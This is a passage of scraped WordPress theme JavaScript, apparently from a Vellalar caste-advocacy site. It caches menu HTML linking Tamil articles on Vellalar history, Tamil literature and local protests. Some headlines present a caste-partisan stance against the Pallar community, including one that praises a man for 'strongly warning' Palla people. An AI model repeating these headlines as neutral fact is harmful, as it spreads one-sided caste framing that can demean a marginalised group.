\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4\u0ba4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0b99\u0bcd\u0b95\u0bc1!!! \u0b9a\u0b99\u0bcd\u0b95\u0b95\u0bbe\u0bb2 \u0b87\u0bb2\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/10\/sangatamil-ilakiyangal-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/\" class=\"td-post-category\">\u0b92\u0bb2\u0bbf \/\u0b92\u0bb3\u0bbf \/ \u0b85\u0b9a\u0bcd\u0b9a\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/the-important-role-of-velalers-in-preserving-the-tamil-language-velalers-who-praised-and-preserved-the-sangakkala-literature\/\" rel=\"bookmark\" title=\"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4\u0ba4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0b99\u0bcd\u0b95\u0bc1!!! \u0b9a\u0b99\u0bcd\u0b95\u0b95\u0bbe\u0bb2 \u0b87\u0bb2\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!\">\u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0bae\u0bca\u0bb4\u0bbf\u0baf\u0bc8 \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4\u0ba4\u0bbf\u0bb2\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bbf\u0ba9\u0bcd \u0bae\u0bc1\u0b95\u0bcd\u0b95\u0bbf\u0baf \u0baa\u0b99\u0bcd\u0b95\u0bc1!!! \u0b9a\u0b99\u0bcd\u0b95\u0b95\u0bbe\u0bb2 \u0b87\u0bb2\u0b95\u0bcd\u0b95\u0bbf\u0baf\u0b99\u0bcd\u0b95\u0bb3\u0bc8 \u0baa\u0bcb\u0bb1\u0bcd\u0bb1\u0bbf \u0baa\u0bbe\u0ba4\u0bc1\u0b95\u0bbe\u0ba4\u0bcd\u0ba4 \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/article-in-thittam-magazine-about-kongunattu-maviran-velaler-deeran-chinnamalai-and-velaler-thupakki-counter\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0ba9\u0bcd \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0ba9\u0bcd \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/10\/theeran-chinnamalai-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/magazine\/\" class=\"td-post-category\">\u0b87\u0ba4\u0bb4\u0bcd\u0b95\u0bb3\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/article-in-thittam-magazine-about-kongunattu-maviran-velaler-deeran-chinnamalai-and-velaler-thupakki-counter\/\" rel=\"bookmark\" title=\"\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b87\u0ba4\u0bb4\u0bbf\u0ba9\u0bcd \u0b95\u0b9f\u0bcd\u0b9f\u0bc1\u0bb0\u0bc8!\">\u0b95\u0bca\u0b99\u0bcd\u0b95\u0bc1\u0ba8\u0bbe\u0b9f\u0bcd\u0b9f\u0bc1 \u0bae\u0bbe\u0bb5\u0bc0\u0bb0\u0ba9\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc0\u0bb0\u0ba9\u0bcd \u0b9a\u0bbf\u0ba9\u0bcd\u0ba9\u0bae\u0bb2\u0bc8 \u0baa\u0bb1\u0bcd\u0bb1\u0baf\u0bc1\u0bae\u0bcd \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0ba4\u0bc1\u0baa\u0bcd\u0baa\u0bbe\u0b95\u0bcd\u0b95\u0bbf \u0b95\u0bb5\u0bc1\u0ba3\u0bcd\u0b9f\u0bb0\u0bcd \u0baa\u0bb1\u0bcd\u0bb1\u0bbf\u0baf\u0bc1\u0bae\u0bcd \u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21_6c1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21_6c1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 23;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/kerala-ex-minister-mr-sankaranarayanan-pillai-protesting-against-mallars-request\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0b95\u0bc7\u0bb0\u0bb3 \u0bae\u0bc7\u0ba9\u0bbe\u0bb3\u0bcd \u0b85\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1. \u0b9a\u0b99\u0bcd\u0b95\u0bb0\u0ba8\u0bbe\u0bb0\u0bbe\u0baf\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8, \u0bae\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bcb\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0b95\u0bcd\u0b95\u0bc1 \u0b8e\u0ba4\u0bbf\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bc1 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bbe\u0ba3\u0bca\u0bb2\u0bbf!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0b95\u0bc7\u0bb0\u0bb3 \u0bae\u0bc7\u0ba9\u0bbe\u0bb3\u0bcd \u0b85\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1. \u0b9a\u0b99\u0bcd\u0b95\u0bb0\u0ba8\u0bbe\u0bb0\u0bbe\u0baf\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8, \u0bae\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bcb\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0b95\u0bcd\u0b95\u0bc1 \u0b8e\u0ba4\u0bbf\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bc1 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bbe\u0ba3\u0bca\u0bb2\u0bbf!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/sankaranarayan_pillai-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/audio\/\" class=\"td-post-category\">Audio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/kerala-ex-minister-mr-sankaranarayanan-pillai-protesting-against-mallars-request\/\" rel=\"bookmark\" title=\"\u0b95\u0bc7\u0bb0\u0bb3 \u0bae\u0bc7\u0ba9\u0bbe\u0bb3\u0bcd \u0b85\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1. \u0b9a\u0b99\u0bcd\u0b95\u0bb0\u0ba8\u0bbe\u0bb0\u0bbe\u0baf\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8, \u0bae\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bcb\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0b95\u0bcd\u0b95\u0bc1 \u0b8e\u0ba4\u0bbf\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bc1 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bbe\u0ba3\u0bca\u0bb2\u0bbf!\">\u0b95\u0bc7\u0bb0\u0bb3 \u0bae\u0bc7\u0ba9\u0bbe\u0bb3\u0bcd \u0b85\u0bae\u0bc8\u0b9a\u0bcd\u0b9a\u0bb0\u0bcd \u0ba4\u0bbf\u0bb0\u0bc1. \u0b9a\u0b99\u0bcd\u0b95\u0bb0\u0ba8\u0bbe\u0bb0\u0bbe\u0baf\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8, \u0bae\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0b95\u0bcb\u0bb0\u0bbf\u0b95\u0bcd\u0b95\u0bc8\u0b95\u0bcd\u0b95\u0bc1 \u0b8e\u0ba4\u0bbf\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bc1 \u0ba4\u0bc6\u0bb0\u0bbf\u0bb5\u0bbf\u0ba4\u0bcd\u0ba4\u0bc1 \u0b95\u0bbe\u0ba3\u0bca\u0bb2\u0bbf!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/agni-subramaniam-of-velaler-center-invites-to-protest-in-chennai\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb1\u0bcd\u0b95\u0bc1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb1\u0bcd\u0b95\u0bc1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/09\/invitation-fin-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/audio\/\" class=\"td-post-category\">Audio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/agni-subramaniam-of-velaler-center-invites-to-protest-in-chennai\/\" rel=\"bookmark\" title=\"\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb1\u0bcd\u0b95\u0bc1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd!\">\u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0bae\u0bc8\u0baf\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b85\u0b95\u0bcd\u0ba9\u0bbf \u0b9a\u0bc1\u0baa\u0bcd\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bae\u0bcd \u0b9a\u0bc6\u0ba9\u0bcd\u0ba9\u0bc8 \u0b86\u0bb0\u0bcd\u0baa\u0bcd\u0baa\u0bbe\u0b9f\u0bcd\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0bb1\u0bcd\u0b95\u0bc1 \u0b85\u0bb4\u0bc8\u0b95\u0bcd\u0b95\u0bbf\u0bb1\u0bbe\u0bb0\u0bcd!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/pallars-only-2-are-landowners-kandasamy-adiyaman-president-tamil-progressive-league\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc6\u0bb1\u0bc1\u0bae\u0bcd 1.95% \u0ba8\u0bbf\u0bb2\u0bb5\u0bc1\u0b9f\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd 2% \u0bae\u0b9f\u0bcd\u0b9f\u0bc1\u0bae\u0bc7 \u0ba8\u0bbf\u0bb2 \u0b89\u0bb0\u0bbf\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! &#8211; \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bc7\u0bb1\u0bcd\u0bb1\u0b95\u0bcd \u0b95\u0bb4\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd \u0b95\u0ba8\u0bcd\u0ba4\u0b9a\u0bbe\u0bae\u0bbf \u0b85\u0ba4\u0bbf\u0baf\u0bae\u0bbe\u0ba9\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc6\u0bb1\u0bc1\u0bae\u0bcd 1.95% \u0ba8\u0bbf\u0bb2\u0bb5\u0bc1\u0b9f\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd 2% \u0bae\u0b9f\u0bcd\u0b9f\u0bc1\u0bae\u0bc7 \u0ba8\u0bbf\u0bb2 \u0b89\u0bb0\u0bbf\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! &#8211; \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bc7\u0bb1\u0bcd\u0bb1\u0b95\u0bcd \u0b95\u0bb4\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd \u0b95\u0ba8\u0bcd\u0ba4\u0b9a\u0bbe\u0bae\u0bbf \u0b85\u0ba4\u0bbf\u0baf\u0bae\u0bbe\u0ba9\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/08\/Athiyaman_logo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/audio\/\" class=\"td-post-category\">Audio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/pallars-only-2-are-landowners-kandasamy-adiyaman-president-tamil-progressive-league\/\" rel=\"bookmark\" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc6\u0bb1\u0bc1\u0bae\u0bcd 1.95% \u0ba8\u0bbf\u0bb2\u0bb5\u0bc1\u0b9f\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd 2% \u0bae\u0b9f\u0bcd\u0b9f\u0bc1\u0bae\u0bc7 \u0ba8\u0bbf\u0bb2 \u0b89\u0bb0\u0bbf\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! &#8211; \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd \u0bae\u0bc1\u0ba9\u0bcd\u0ba9\u0bc7\u0bb1\u0bcd\u0bb1\u0b95\u0bcd \u0b95\u0bb4\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0ba4\u0bb2\u0bc8\u0bb5\u0bb0\u0bcd \u0b95\u0ba8\u0bcd\u0ba4\u0b9a\u0bbe\u0bae\u0bbf \u0b85\u0ba4\u0bbf\u0baf\u0bae\u0bbe\u0ba9\u0bcd!\">\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd \u0bb5\u0bc6\u0bb1\u0bc1\u0bae\u0bcd 1.95% \u0ba8\u0bbf\u0bb2\u0bb5\u0bc1\u0b9f\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! \u0b85\u0bb5\u0bb0\u0bcd\u0b95\u0bb3\u0bcd 2% \u0bae\u0b9f\u0bcd\u0b9f\u0bc1\u0bae\u0bc7 \u0ba8\u0bbf\u0bb2 \u0b89\u0bb0\u0bbf\u0bae\u0bc8\u0baf\u0bbe\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bcd! &#8211; \u0ba4\u0bae\u0bbf\u0bb4\u0bb0\u0bcd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/tamil-nationalist-velaler-saravanan-pillai-who-strongly-warned-palla-caste-people\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0b9f\u0bc1\u0bae\u0bc8\u0baf\u0bbe\u0b95 \u0b8e\u0b9a\u0bcd\u0b9a\u0bb0\u0bbf\u0ba4\u0bcd\u0ba4, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0ba4\u0bc7\u0b9a\u0bbf\u0baf\u0bb5\u0bbe\u0ba4\u0bbf &#8211; \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b9a\u0bb0\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0b9f\u0bc1\u0bae\u0bc8\u0baf\u0bbe\u0b95 \u0b8e\u0b9a\u0bcd\u0b9a\u0bb0\u0bbf\u0ba4\u0bcd\u0ba4, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd \u0ba4\u0bc7\u0b9a\u0bbf\u0baf\u0bb5\u0bbe\u0ba4\u0bbf &#8211; \u0bb5\u0bc7\u0bb3\u0bbe\u0bb3\u0bb0\u0bcd \u0b9a\u0bb0\u0bb5\u0ba3\u0ba9\u0bcd \u0baa\u0bbf\u0bb3\u0bcd\u0bb3\u0bc8\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/08\/velaler_saravanan_pillai2a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/audio\/\" class=\"td-post-category\">Audio<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/tamil-nationalist-velaler-saravanan-pillai-who-strongly-warned-palla-caste-people\/\" rel=\"bookmark\" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc8 \u0b95\u0b9f\u0bc1\u0bae\u0bc8\u0baf\u0bbe\u0b95 \u0b8e\u0b9a\u0bcd\u0b9a\u0bb0\u0bbf\u0ba4\u0bcd\u0ba4, \u0ba4\u0bae\u0bbf\u0bb4\u0bcd 